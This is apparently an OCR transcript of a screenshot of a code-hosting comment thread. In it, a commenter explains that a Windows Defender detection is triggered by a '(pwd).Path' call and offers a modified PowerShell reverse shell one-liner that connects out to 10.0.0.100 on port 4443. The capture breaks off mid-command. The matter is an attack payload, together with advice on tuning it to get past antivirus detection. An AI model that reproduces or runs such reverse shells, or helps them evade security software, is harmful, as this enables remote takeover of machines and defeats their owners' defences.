
thanks for your contribution
@Veids
!
ChillVibesMushroom
commented
Oct 31, 2022
The Windows Defender
action is triggerd by the "
(pwd).Path" call in the
code. Try running the
following:
powershell -c "$client =
New-Object
System.Net.Sockets.TCP
Client('10.0.0.100',4443);$
stream =
$client.GetStream();
[byte[]]$bytes =
0..65535|%{0};while(($i =
$stream.Read($bytes, 0,